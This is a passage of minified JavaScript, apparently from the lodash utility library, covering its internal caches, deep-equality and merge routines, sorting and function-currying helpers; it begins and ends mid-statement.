o=-1,i=Ls,a=!0,s=e.length,u=[],l=t.length;if(s){n&&(t=la(t,da(n))),r?(i=Ns,a=!1):200<=t.length&&(i=Ys,a=!1,t=new He(t));e:for(;++o<s;){var c=e[o],f=null==n?c:n(c),c=r||0!==c?c:0;if(a&&f==f){for(var d=l;d--;)if(t[d]===f)continue e;u.push(c)}else i(t,f,r)||u.push(c)}}return u}p.templateSettings={escape:Wa,evaluate:Va,interpolate:qa,variable:"",imports:{_:p}},(p.prototype=Re.prototype).constructor=p,(g.prototype=Pe(Re.prototype)).constructor=g,(v.prototype=Pe(Re.prototype)).constructor=v,Fe.prototype.clear=function(){this.__data__=Ae?Ae(null):{},this.size=0},Fe.prototype.delete=function(e){return e=this.has(e)&&delete this.__data__[e],this.size-=e?1:0,e},Fe.prototype.get=function(e){var t,n=this.__data__;return Ae?(t=n[e])===ma?zi:t:P.call(n,e)?n[e]:zi},Fe.prototype.has=function(e){var t=this.__data__;return Ae?t[e]!==zi:P.call(t,e)},Fe.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ae&&t===zi?ma:t,this},Ue.prototype.clear=function(){this.__data__=[],this.size=0},Ue.prototype.delete=function(e){var t=this.__data__;return!((e=Ye(t,e))<0||(e==t.length-1?t.pop():ie.call(t,e,1),--this.size,0))},Ue.prototype.get=function(e){var t=this.__data__;return(e=Ye(t,e))<0?zi:t[e][1]},Ue.prototype.has=function(e){return-1<Ye(this.__data__,e)},Ue.prototype.set=function(e,t){var n=this.__data__,r=Ye(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},ze.prototype.clear=function(){this.size=0,this.__data__={hash:new Fe,map:new(Te||Ue),string:new Fe}},ze.prototype.delete=function(e){return e=Qn(this,e).delete(e),this.size-=e?1:0,e},ze.prototype.get=function(e){return Qn(this,e).get(e)},ze.prototype.has=function(e){return Qn(this,e).has(e)},ze.prototype.set=function(e,t){var n=Qn(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},He.prototype.add=He.prototype.push=function(e){return this.__data__.set(e,ma),this},He.prototype.has=function(e){return this.__data__.has(e)},D.prototype.clear=function(){this.__data__=new Ue,this.size=0},D.prototype.delete=function(e){var t=this.__data__,e=t.delete(e);return this.size=t.size,e},D.prototype.get=function(e){return this.__data__.get(e)},D.prototype.has=function(e){return this.__data__.has(e)},D.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Ue){var r=n.__data__;if(!Te||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new ze(r)}return n.set(e,t),this.size=n.size,this};var ot=yn(ft),it=yn(dt,!0);function at(e,r){var o=!0;return ot(e,function(e,t,n){return o=!!r(e,t,n)}),o}function st(e,t,n){for(var r=-1,o=e.length;++r<o;){var i,a,s=e[r],u=t(s);null!=u&&(i===zi?u==u&&!y(u):n(u,i))&&(i=u,a=s)}return a}function ut(e,r){var o=[];return ot(e,function(e,t,n){r(e,t,n)&&o.push(e)}),o}function u(e,t,n,r,o){var i=-1,a=e.length;for(n=n||rr,o=o||[];++i<a;){var s=e[i];0<t&&n(s)?1<t?u(s,t-1,n,r,o):ca(o,s):r||(o[o.length]=s)}return o}var lt=bn(),ct=bn(!0);function ft(e,t){return e&&lt(e,t,M)}function dt(e,t){return e&&ct(e,t,M)}function _t(t,e){return ua(e,function(e){return xo(t[e])})}function pt(e,t){for(var n=0,r=(t=an(t,e)).length;null!=e&&n<r;)e=e[xr(t[n++])];return n&&n==r?e:zi}function ht(e,t,n){t=t(e);return U(e)?t:ca(t,n(e))}function n(e){if(null==e)return e===zi?"[object Undefined]":"[object Null]";if(ue&&ue in h(e)){var t=e,n=P.call(t,ue),r=t[ue];try{t[ue]=zi;var o=!0}catch(e){}var i=Q.call(t);return o&&(n?t[ue]=r:delete t[ue]),i}return Q.call(e)}function gt(e,t){return t<e}function vt(e,t){return null!=e&&P.call(e,t)}function mt(e,t){return null!=e&&t in h(e)}function yt(e,t,n){for(var r=n?Ns:Ls,o=e[0].length,i=e.length,a=i,s=T(i),u=1/0,l=[];a--;){var c=e[a];a&&t&&(c=la(c,da(t))),u=E(c.length,u),s[a]=!n&&(t||120<=o&&120<=c.length)?new He(a&&c):zi}var c=e[0],f=-1,d=s[0];e:for(;++f<o&&l.length<u;){var _=c[f],p=t?t(_):_,_=n||0!==_?_:0;if(!(d?Ys(d,p):r(l,p,n))){for(a=i;--a;){var h=s[a];if(!(h?Ys(h,p):r(e[a],p,n)))continue e}d&&d.push(p),l.push(_)}}return l}function bt(e,t,n){t=null==(e=dr(e,t=an(t,e)))?e:e[xr(r(t))];return null==t?zi:aa(t,e,n)}function wt(e){return z(e)&&n(e)==Vi}function xt(e,t,n,r,o){if(e===t)return!0;if(null==e||null==t||!z(e)&&!z(t))return e!=e&&t!=t;var i=xt,a=U(e),s=U(t),u=a?xa:R(e),s=s?xa:R(t),l=(u=u==Vi?Qi:u)==Qi,c=(s=s==Vi?Qi:s)==Qi;if((s=u==s)&&bo(e)){if(!bo(t))return!1;l=!(a=!0)}if(s&&!l){o=o||new D;if(a||Oo(e))return Gn(e,t,n,r,i,o);else{var f=e;var d=t;var _=u;var p=n;var h=r;var g=i;var v=o;switch(_){case na:if(f.byteLength!=d.byteLength||f.byteOffset!=d.byteOffset)return!1;f=f.buffer,d=d.buffer;case ta:return f.byteLength==d.byteLength&&g(new ee(f),new ee(d))?!0:!1;case qi:case Zi:case Yi:return F(+f,+d);case Ta:return f.name==d.name&&f.message==d.message;case Ki:case Ji:return f==d+"";case Xi:var m=tu;case $i:var y=1&p;if(m=m||ru,f.size!=d.size&&!y)return!1;y=v.get(f);if(y)return y==d;p|=2,v.set(f,d);y=Gn(m(f),m(d),p,h,g,v);return v.delete(f),y;case Sa:if(Le)return Le.call(f)==Le.call(d)}return!1;return}}if(!(1&n)){var a=l&&P.call(e,"__wrapped__"),u=c&&P.call(t,"__wrapped__");if(a||u)return l=a?e.value():e,c=u?t.value():t,o=o||new D,i(l,c,n,r,o)}if(s){o=o||new D;var b=e,w=t,x=n,T=r,C=i,E=o,A=1&x,S=Vn(b),k=S.length,a=Vn(w).length;if(k!=a&&!A)return!1;for(var M=k;M--;){var I=S[M];if(!(A?I in w:P.call(w,I)))return!1}if((a=E.get(b))&&E.get(w))return a==w;for(var O=!0,B=(E.set(b,w),E.set(w,b),A);++M<k;){I=S[M];var j,L=b[I],N=w[I];if(!((j=T?A?T(N,L,I,w,b,E):T(L,N,I,b,w,E):j)===zi?L===N||C(L,N,x,T,E):j)){O=!1;break}B=B||"constructor"==I}return O&&!B&&(a=b.constructor,u=w.constructor,a!=u)&&"constructor"in b&&"constructor"in w&&!("function"==typeof a&&a instanceof a&&"function"==typeof u&&u instanceof u)&&(O=!1),E.delete(b),E.delete(w),O}return!1}function Tt(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=h(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var u=(s=n[o])[0],l=e[u],c=s[1];if(a&&s[2]){if(l===zi&&!(u in e))return!1}else{var f,d=new D;if(!((f=r?r(l,c,u,e,t,d):f)===zi?xt(c,l,3,r,d):f))return!1}}return!0}function Ct(e){var t;return!(!w(e)||(t=e,Y&&Y in t))&&(xo(e)?J:cs).test(Tr(e))}function Et(e){return"function"==typeof e?e:null==e?O:"object"==typeof e?U(e)?Ot(e[0],e[1]):It(e):ki(e)}function At(e){if(!ur(e))return me(e);var t,n=[];for(t in h(e))P.call(e,t)&&"constructor"!=t&&n.push(t);return n}function St(e){if(!w(e)){var t=e,n=[];if(null!=t)for(var r in h(t))n.push(r);return n}var o,i=ur(e),a=[];for(o in e)("constructor"!=o||!i&&P.call(e,o))&&a.push(o);return a}function kt(e,t){return e<t}function Mt(e,r){var o=-1,i=c(e)?T(e.length):[];return ot(e,function(e,t,n){i[++o]=r(e,t,n)}),i}function It(t){var n=Kn(t);return 1==n.length&&n[0][2]?cr(n[0][0],n[0][1]):function(e){return e===t||Tt(e,t,n)}}function Ot(n,r){return ir(n)&&lr(r)?cr(xr(n),r):function(e){var t=Vo(e,n);return t===zi&&t===r?qo(e,n):xt(r,t,3)}}function Bt(h,g,v,m,y){h!==g&&lt(g,function(e,t){var n,r,o,i,a,s,u,l,c,f,d,_,p;y=y||new D,w(e)?(r=g,i=v,a=Bt,s=m,u=y,d=_r(n=h,o=t),_=_r(r,o),(p=u.get(_))?Ze(n,o,p):(p=s?s(d,_,o+"",n,r,u):zi,(r=p===zi)&&(l=U(_),c=!l&&bo(_),f=!l&&!c&&Oo(_),p=_,l||c||f?p=U(d)?d:b(d)?A(d):c?cn(_,!(r=!1)):f?dn(_,!(r=!1)):[]:So(_)||mo(_)?mo(p=d)?p=Do(d):w(d)&&!xo(d)||(p=nr(_)):r=!1),r&&(u.set(_,p),a(p,_,i,s,u),u.delete(_)),Ze(n,o,p))):(l=m?m(_r(h,t),e,t+"",h,g,y):zi,Ze(h,t,l=l===zi?e:l))},I)}function jt(e,t){var n=e.length;if(n)return or(t+=t<0?n:0,n)?e[t]:zi}function Lt(e,r,c){var o=-1;r=la(r.length?r:[O],da(f()));var t=Mt(e,function(t,e,n){return{criteria:la(r,function(e){return e(t)}),index:++o,value:t}}),e=function(e,t){for(var n=c,r=-1,o=e.criteria,i=t.criteria,a=o.length,s=n.length;++r<a;){var u,l=_n(o[r],i[r]);if(l)return s<=r?l:(u=n[r],l*("desc"==u?-1:1))}return e.index-t.index},n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}function Nt(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],s=pt(e,a);n(s,a)&&Ht(i,an(a,e),s)}return i}function Pt(e,t,n,r){var o=r?zs:fa,i=-1,a=t.length,s=e;for(e===t&&(t=A(t)),n&&(s=la(e,da(n)));++i<a;)for(var u=0,l=t[i],c=n?n(l):l;-1<(u=o(s,c,u,r));)s!==e&&ie.call(s,u,1),ie.call(e,u,1);return e}function Dt(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o,i=t[n];n!=r&&i===o||(or(o=i)?ie.call(e,i,1):Kt(e,i))}}function Rt(e,t){return e+pe(we()*(t-e+1))}function Ft(e,t){var n="";if(!(!e||t<1||Gi<t))for(;t%2&&(n+=e),(t=pe(t/2))&&(e+=e),t;);return n}function a(e,t){return gr(fr(e,t,O),e+"")}function Ut(e){return We(ri(e))}function zt(e,t){e=ri(e);return yr(e,et(t,0,e.length))}function Ht(e,t,n,r){if(w(e))for(var o=-1,i=(t=an(t,e)).length,a=i-1,s=e;null!=s&&++o<i;){var u,l=xr(t[o]),c=n;Xe(s,l,c=o!=a&&(u=s[l],(c=r?r(u,l,s):zi)===zi)?w(u)?u:or(t[o+1])?[]:{}:c),s=s[l]}return e}var Gt=Se?function(e,t){return Se.set(e,t),e}:O,t=le?function(e,t){return le(e,"toString",{configurable:!0,enumerable:!1,value:vi(t),writable:!0})}:O;function Wt(e){return yr(ri(e))}function s(e,t,n){for(var r=-1,o=e.length,i=((n=o<n?o:n)<0&&(n+=o),o=n<(t=t<0?o<-t?0:o+t:t)?0:n-t>>>0,t>>>=0,T(o));++r<o;)i[r]=e[r+t];return i}function Vt(e,r){var o;return ot(e,function(e,t,n){return!(o=r(e,t,n))}),!!o}function qt(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!y(a)&&(n?a<=t:a<t)?r=1+i:o=i}return o}return Zt(e,t,O,n)}function Zt(e,t,n,r){t=n(t);for(var o=0,i=null==e?0:e.length,a=t!=t,s=null===t,u=y(t),l=t===zi;o<i;){var c=pe((o+i)/2),f=n(e[c]),d=f!==zi,_=null===f,p=f==f,h=y(f),p=a?r||p:l?p&&(r||d):s?p&&d&&(r||!_):u?p&&d&&!_&&(r||!h):!_&&!h&&(r?f<=t:f<t);p?o=c+1:i=c}return E(i,4294967294)}function Xt(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a,s=e[n],u=t?t(s):s;n&&F(u,a)||(a=u,i[o++]=0===s?0:s)}return i}function Yt(e){return"number"==typeof e?e:y(e)?ba:+e}function l(e){var t;return"string"==typeof e?e:U(e)?la(e,l)+"":y(e)?Ne?Ne.call(e):"":"0"==(t=e+"")&&1/e==-1/0?"-0":t}function Qt(e,t,n){var r=-1,o=Ls,i=e.length,a=!0,s=[],u=s;if(n)a=!1,o=Ns;else if(200<=i){var l=t?null:Dn(e);if(l)return ru(l);a=!1,o=Ys,u=new He}else u=t?[]:s;e:for(;++r<i;){var c=e[r],f=t?t(c):c,c=n||0!==c?c:0;if(a&&f==f){for(var d=u.length;d--;)if(u[d]===f)continue e;t&&u.push(f),s.push(c)}else o(u,f,n)||(u!==s&&u.push(f),s.push(c))}return s}function Kt(e,t){return null==(e=dr(e,t=an(t,e)))||delete e[xr(r(t))]}function $t(e,t,n,r){return Ht(e,t,n(pt(e,t)),r)}function Jt(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?s(e,r?0:i,r?i+1:o):s(e,r?i+1:0,r?o:i)}function en(e,t){var n=e;return Ps(t,function(e,t){return t.func.apply(t.thisArg,ca([e],t.args))},n=e instanceof v?e.value():n)}function tn(e,t,n){var r=e.length;if(r<2)return r?Qt(e[0]):[];for(var o=-1,i=T(r);++o<r;)for(var a=e[o],s=-1;++s<r;)s!=o&&(i[o]=rt(i[o]||a,e[s],t,n));return Qt(u(i,1),t,n)}function nn(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var s=r<i?t[r]:zi;n(a,e[r],s)}return a}function rn(e){return b(e)?e:[]}function on(e){return"function"==typeof e?e:O}function an(e,t){return U(e)?e:ir(e,t)?[e]:wr(_(e))}var sn=a;function un(e,t,n){var r=e.length;return n=n===zi?r:n,!t&&r<=n?e:s(e,t,n)}var ln=ce||function(e){return ia.clearTimeout(e)};function cn(e,t){return t?e.slice():(t=e.length,t=te?te(t):new e.constructor(t),e.copy(t),t)}function fn(e){var t=new e.constructor(e.byteLength);return new ee(t).set(new ee(e)),t}function dn(e,t){t=t?fn(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.length)}function _n(e,t){if(e!==t){var n=e!==zi,r=null===e,o=e==e,i=y(e),a=t!==zi,s=null===t,u=t==t,l=y(t);if(!s&&!l&&!i&&t<e||i&&a&&u&&!s&&!l||r&&a&&u||!n&&u||!o)return 1;if(!r&&!i&&!l&&e<t||l&&n&&o&&!r&&!i||s&&n&&o||!a&&o||!u)return-1}return 0}function pn(e,t,n,r){for(var o=-1,i=e.length,a=n.length,s=-1,u=t.length,l=C(i-a,0),c=T(u+l),f=!r;++s<u;)c[s]=t[s];for(;++o<a;)(f||o<i)&&(c[n[o]]=e[o]);for(;l--;)c[s++]=e[o++];return c}function hn(e,t,n,r){for(var o=-1,i=e.length,a=-1,s=n.length,u=-1,l=t.length,c=C(i-s,0),f=T(c+l),d=!r;++o<c;)f[o]=e[o];for(var _=o;++u<l;)f[_+u]=t[u];for(;++a<s;)(d||o<i)&&(f[_+n[a]]=e[o++]);return f}function A(e,t){var n=-1,r=e.length;for(t=t||T(r);++n<r;)t[n]=e[n];return t}function gn(e,t,n,r){for(var o=!n,i=(n=n||{},-1),a=t.length;++i<a;){var s=t[i],u=r?r(n[s],e[s],s,n,e):zi;(o?$e:Xe)(n,s,u=u===zi?e[s]:u)}return n}function vn(o,i){return function(e,t){var n=U(e)?Os:Qe,r=i?i():{};return n(e,o,f(t,2),r)}}function mn(s){return a(function(e,t){var n=-1,r=t.length,o=1<r?t[r-1]:zi,i=2<r?t[2]:zi,o=3<s.length&&"function"==typeof o?(r--,o):zi;for(i&&d(t[0],t[1],i)&&(o=r<3?zi:o,r=1),e=h(e);++n<r;){var a=t[n];a&&s(e,a,n,o)}return e})}function yn(i,a){return function(e,t){if(null!=e){if(!c(e))return i(e,t);for(var n=e.length,r=a?n:-1,o=h(e);(a?r--:++r<n)&&!1!==t(o[r],r,o););}return e}}function bn(u){return function(e,t,n){for(var r=-1,o=h(e),i=n(e),a=i.length;a--;){var s=i[u?a:++r];if(!1===t(o[s],s,o))break}return e}}function wn(r){return function(e){var t=_a(e=_(e))?ga(e):zi,n=t?t[0]:e.charAt(0),t=t?un(t,1).join(""):e.slice(1);return n[r]()+t}}function xn(t){return function(e){return Ps(pi(ai(e).replace(gs,"")),t,"")}}function Tn(r){return function(){var e=arguments;switch(e.length){case 0:return new r;case 1:return new r(e[0]);case 2:return new r(e[0],e[1]);case 3:return new r(e[0],e[1],e[2]);case 4:return new r(e[0],e[1],e[2],e[3]);case 5:return new r(e[0],e[1],e[2],e[3],e[4]);case 6:return new r(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new r(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var t=Pe(r.prototype),n=r.apply(t,e);return w(n)?n:t}}function Cn(a,s,u){var l=Tn(a);return function e(){for(var t=arguments,n=arguments.length,r=T(n),o=n,i=Yn(e);o--;)r[o]=t[o];i=n<3&&r[0]!==i&&r[n-1]!==i?[]:pa(r,i);return(n-=i.length)<u?Nn(a,s,Sn,e.placeholder,zi,r,i,zi,zi,u-n):aa(this&&this!==ia&&this instanceof e?l:a,this,r)}}function En(i){return function(e,t,n){var r,o=h(e),t=(c(e)||(r=f(t,3),e=M(e),t=function(e){return r(o[e],e,o)}),i(e,t,n));return-1<t?o[r?e[t]:t]:zi}}function An(u){return Wn(function(o){var i=o.length,e=i,t=g.prototype.thru;for(u&&o.reverse();e--;){var n=o[e];if("function"!=typeof n)throw new x(Hi);t&&!s&&"wrapper"==Xn(n)&&(s=new g([],!0))}for(e=s?e:i;++e<i;)var r=Xn(n=o[e]),a="wrapper"==r?Zn(n):zi,s=a&&ar(a[0])&&424==a[1]&&!a[4].length&&1==a[9]?s[Xn(a[0])].apply(s,a[3]):1==n.length&&ar(n)?s[r]():s.thru(n);return function(){var e=arguments,t=e[0];if(s&&1==e.length&&U(t))return s.plant(t).value();for(var n=0,r=i?o[n].apply(this,e):t;++n<i;)r=o[n].call(this,r);return r}})}function Sn(s,u,l,c,f,d,_,p,h,g){var v=128&u,m=1&u,y=2&u,b=24&u,w=512&u,x=y?zi:Tn(s);return function e(){for(var t,n,r,o=arguments,i=T(r=arguments.length),a=r;a--;)i[a]=o[a];return b&&(n=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(i,t=Yn(e))),c&&(i=pn(i,c,f,b)),d&&(i=hn(i,d,_,b)),r-=n,b&&r<g?(n=pa(i,t),Nn(s,u,Sn,e.placeholder,l,i,n,p,h,g-r)):(t=m?l:this,n=y?t[s]:s,r=i.length,p?i=function(e,t){for(var n=e.length,r=E(t.length,n),o=A(e);r--;){var i=t[r];e[r]=or(i,n)?o[i]:zi}return e}(i,p):w&&1<r&&i.reverse(),v&&h<r&&(i.length=h),(n=this&&this!==ia&&this instanceof e?x||Tn(n):n).apply(t,i))}}function kn(n,a){return function(e,t){return e=e,r=n,o=a(t),i={},ft(e,function(e,t,n){r(i,o(e),t,n)}),i;var r,o,i}}function Mn(r,o){return function(e,t){var n;if(e===zi&&t===zi)return o;if(e!==zi&&(n=e),t!==zi){if(n===zi)return t;t=("string"==typeof e||"string"==typeof t?(e=l(e),l):(e=Yt(e),Yt))(t),n=r(e,t)}return n}}function In(r){return Wn(function(e){return e=la(e,da(f())),a(function(t){var n=this;return r(e,function(e){return aa(e,n,t)})})})}function On(e,t){var n=(t=t===zi?" ":l(t)).length;return n<2?n?Ft(t,e):t:(n=Ft(t,_e(e/ha(t))),_a(t)?un(ga(n),0,e).join(""):n.slice(0,e))}function Bn(u,e,l,c){var f=1&e,d=Tn(u);return function e(){for(var t=arguments,n=-1,r=arguments.length,o=-1,i=c.length,a=T(i+r),s=this&&this!==ia&&this instanceof e?d:u;++o<i;)a[o]=c[o];for(;r--;)a[o++]=t[++n];return aa(s,f?l:this,a)}}function jn(l){return function(e,t,n){n&&"number"!=typeof n&&d(e,t,n)&&(t=n=zi),e=No(e),t===zi?(t=e,e=0):t=No(t),n=n===zi?e<t?1:-1:No(n);for(var r=e,o=n,i=l,a=-1,s=C(_e((t-r)/(o||1)),0),u=T(s);s--;)u[i?s:++a]=r,r+=o;return u}}function Ln(n){return function(e,t){return"string"==typeof e&&"string"==typeof t||(e=k(e),t=k(t)),n(e,t)}}function Nn(e,t,n,r,o,i,a,s,u,l){var c=8&t,o=(4&(t=(t|(c?32:64))&~(c?64:32))||(t&=-4),[e,t,o,c?i:zi,c?a:zi,c?zi:i,c?zi:a,s,u,l]),i=n.apply(zi,o);return ar(e)&&pr(i,o),i.placeholder=r,vr(i,e,t)}function Pn(e){var r=L[e];return function(e,t){var n;return e=k(e),(t=null==t?0:E(S(t),292))&&ge(e)?(n=(_(e)+"e").split("e"),+((n=(_(r(n[0]+"e"+(+n[1]+t)))+"e").split("e"))[0]+"e"+(+n[1]-t))):r(e)}}var Dn=Ee&&1/ru(new Ee([,-0]))[1]==1/0?function(e){return new Ee(e)}:Ci;function Rn(i){return function(e){var t,n,r,o=R(e);return o==Xi?tu(e):o==$i?(o=e,t=-1,n=Array(o.size),o.forEach(function(e){n[++t]=[e,e]}),n):la(i(r=e),function(e){return[e,r[e]]})}}function Fn(e,t,n,r,o,i,a,s){var u,l,c,f,d,_,p,h,g,v,m,y,b,w=2&t;if(w||"function"==typeof e)return(u=r?r.length:0)||(t&=-97,r=o=zi),a=a===zi?a:C(S(a),0),s=s===zi?s:S(s),u-=o?o.length:0,64&t&&(c=r,f=o,r=o=zi),l=w?zi:Zn(e),c=[e,t,n,r,o,c,f,i,a,s],l&&(f=l,a=(i=c)[1],_=f[1],h=(p=a|_)<131,g=128==_&&8==a||128==_&&256==a&&i[7].length<=f[8]||384==_&&f[7].length<=f[8]&&8==a,h||g)&&(1&_&&(i[2]=f[2],p|=1&a?0:4),(h=f[3])&&(d=i[3],i[3]=d?pn(d,h,f[4]):h,i[4]=d?pa(i[3],ya):f[4]),(h=f[5])&&(d=i[5],i[5]=d?hn(d,h,f[6]):h,i[6]=d?pa(i[5],ya):f[6]),(h=f[7])&&(i[7]=h),128&_&&(i[8]=null==i[8]?f[8]:E(i[8],f[8])),null==i[9]&&(i[9]=f[9]),i[0]=f[0],i[1]=p),e=c[0],t=c[1],n=c[2],r=c[3],o=c[4],!(s=c[9]=c[9]===zi?w?0:e.length:C(c[9]-u,0))&&24&t&&(t&=-25),g=t&&1!=t?8==t||16==t?Cn(e,t,s):32!=t&&33!=t||o.length?Sn.apply(zi,c):Bn(e,t,n,r):(m=n,y=1&t,b=Tn(v=e),function e(){return(this&&this!==ia&&this instanceof e?b:v).apply(y?m:this,arguments)}),vr((l?Gt:pr)(g,c),e,t);throw new x(Hi)}function Un(e,t,n,r){return e===zi||F(e,V[n])&&!P.call(r,n)?t:e}function zn(e,t,n,r,o,i){return w(e)&&w(t)&&(i.set(t,e),Bt(e,t,zi,zn,i),i.delete(t)),e}function Hn(e){return So(e)?zi:e}function Gn(e,t,n,r,o,i){var a=1&n,s=e.length,u=t.length;if(s!=u&&!(a&&s<u))return!1;u=i.get(e);if(u&&i.get(t))return u==t;var l=-1,c=!0,f=2&n?new He:zi;for(i.set(e,t),i.set(t,e);++l<s;){var d,_=e[l],p=t[l];if((d=r?a?r(p,_,l,t,e,i):r(_,p,l,e,t,i):d)!==zi){if(d)continue;c=!1;break}if(f){if(!Rs(t,function(e,t){return!Ys(f,t)&&(_===e||o(_,e,n,r,i))&&f.push(t)})){c=!1;break}}else if(_!==p&&!o(_,p,n,r,i)){c=!1;break}}return i.delete(e),i.delete(t),c}function Wn(e){return gr(fr(e,zi,Sr),e+"")}function Vn(e){return ht(e,M,Jn)}function qn(e){return ht(e,I,er)}var Zn=Se?function(e){return Se.get(e)}:Ci;function Xn(e){for(var t=e.name+"",n=ke[t],r=P.call(ke,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Yn(e){return(P.call(p,"placeholder")?p:e).placeholder}function f(){var e=(e=p.iteratee||bi)===bi?Et:e;return arguments.length?e(arguments[0],arguments[1]):e}function Qn(e,t){var n,r,e=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?e["string"==typeof t?"string":"hash"]:e.map}function Kn(e){for(var t=M(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,lr(o)]}return t}function $n(e,t){t=t;e=null==(e=e)?zi:e[t];return Ct(e)?e:zi}var Jn=he?function(t){return null==t?[]:(t=h(t),ua(he(t),function(e){return oe.call(t,e)}))}:Oi,er=he?function(e){for(var t=[];e;)ca(t,Jn(e)),e=ne(e);return t}:Oi,R=n;function tr(e,t,n){for(var r=-1,o=(t=an(t,e)).length,i=!1;++r<o;){var a=xr(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Co(o)&&or(a,o)&&(U(e)||mo(e))}function nr(e){return"function"!=typeof e.constructor||ur(e)?{}:Pe(ne(e))}function rr(e){return U(e)||mo(e)||!!(ae&&e&&e[ae])}function or(e,t){var n=typeof e;return!!(t=null==t?Gi:t)&&("number"==n||"symbol"!=n&&ds.test(e))&&-1<e&&e%1==0&&e<t}function d(e,t,n){var r;if(w(n))return("number"==(r=typeof t)?c(n)&&or(t,n.length):"string"==r&&t in n)&&F(n[t],e)}function ir(e,t){var n;if(!U(e))return"number"==(n=typeof e)||"symbol"==n||"boolean"==n||null==e||y(e)||Xa.test(e)||!Za.test(e)||null!=t&&e in h(t)}function ar(e){var t=Xn(e),n=p[t];return"function"==typeof n&&t in v.prototype&&(e===n||(t=Zn(n))&&e===t[0])}(i&&R(new i(new ArrayBuffer(1)))!=na||Te&&R(new Te)!=Xi||Ce&&R(Ce.resolve())!=Aa||Ee&&R(new Ee)!=$i||e&&R(new e)!=ea)&&(R=function(e){var t=n(e),e=t==Qi?e.constructor:zi,e=e?Tr(e):"";if(e)switch(e){case Me:return na;case Ie:return Xi;case Oe:return Aa;case Be:return $i;case je:return ea}return t});var sr=q?xo:Bi;function ur(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||V)}function lr(e){return e==e&&!w(e)}function cr(t,n){return function(e){return null!=e&&e[t]===n&&(n!==zi||t in h(e))}}function fr(i,a,s){return a=C(a===zi?i.length-1:a,0),function(){for(var e=arguments,t=-1,n=C(e.length-a,0),r=T(n);++t<n;)r[t]=e[a+t];for(var t=-1,o=T(a+1);++t<a;)o[t]=e[t];return o[a]=s(r),aa(i,this,o)}}function dr(e,t){return t.length<2?e:pt(e,s(t,0,-1))}function _r(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var pr=mr(Gt),hr=de||function(e,t){return ia.setTimeout(e,t)},gr=mr(t);function vr(e,t,n){var r,o,i,t=t+"";return gr(e,(o=(t=(t=e=t).match(ns))?t[1].split(rs):[],i=n,sa(wa,function(e){var t="_."+e[0];i&e[1]&&!Ls(o,t)&&o.push(t)}),t=o.sort(),(n=t.length)?(t[r=n-1]=(1<n?"& ":"")+t[r],t=t.join(2<n?", ":" "),e.replace(ts,"{\n/* [wrapped with "+t+"] */\n")):e))}function mr(n){var r=0,o=0;return function(){var e=ye(),t=16-(e-o);if(o=e,0<t){if(800<=++r)return arguments[0]}else r=0;return n.apply(zi,arguments)}}function yr(e,t){var n=-1,r=e.length,o=r-1;for(t=t===zi?r:t;++n<t;){var i=Rt(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}br=(ce=co(ce=function(e){var o=[];return 46===e.charCodeAt(0)&&o.push(""),e.replace(Ya,function(e,t,n,r){o.push(n?r.replace(is,"$1"):t||e)}),o},function(e){return 500===br.size&&br.clear(),e})).cache;var br,wr=ce;function xr(e){var t;return"string"==typeof e||y(e)?e:"0"==(t=e+"")&&1/e==-1/0?"-0":t}function Tr(e){if(null!=e){try{return Z.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Cr(e){var t;return e instanceof v?e.clone():((t=new g(e.__wrapped__,e.__chain__)).__actions__=A(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t)}i=a(function(e,t){return b(e)?rt(e,u(t,1,b,!0)):[]}),Ce=a(function(e,t){var n=r(t);return b(n)&&(n=zi),b(e)?rt(e,u(t,1,b,!0),f(n,2)):[]}),e=a(function(e,t){var n=r(t);return b(n)&&(n=zi),b(e)?rt(e,u(t,1,b,!0),zi,n):[]});function Er(e,t,n){var r=null==e?0:e.length;return r?((n=null==n?0:S(n))<0&&(n=C(r+n,0)),Us(e,f(t,3),n)):-1}function Ar(e,t,n){var r,o=null==e?0:e.length;return o?(r=o-1,n!==zi&&(r=S(n),r=n<0?C(o+r,0):E(r,o-1)),Us(e,f(t,3),r,!0)):-1}function Sr(e){return(null==e?0:e.length)?u(e,1):[]}function kr(e){return e&&e.length?e[0]:zi}q=a(function(e){var t=la(e,rn);return t.length&&t[0]===e[0]?yt(t):[]}),de=a(function(e){var t=r(e),n=la(e,rn);return t===r(n)?t=zi:n.pop(),n.length&&n[0]===e[0]?yt(n,f(t,2)):[]}),t=a(function(e){var t=r(e),n=la(e,rn);return(t="function"==typeof t?t:zi)&&n.pop(),n.length&&n[0]===e[0]?yt(n,zi,t):[]});function r(e){var t=null==e?0:e.length;return t?e[t-1]:zi}ce=a(Mr);function Mr(e,t){return e&&e.length&&t&&t.length?Pt(e,t):e}var Ir=Wn(function(e,t){var n=null==e?0:e.length,r=Je(e,t);return 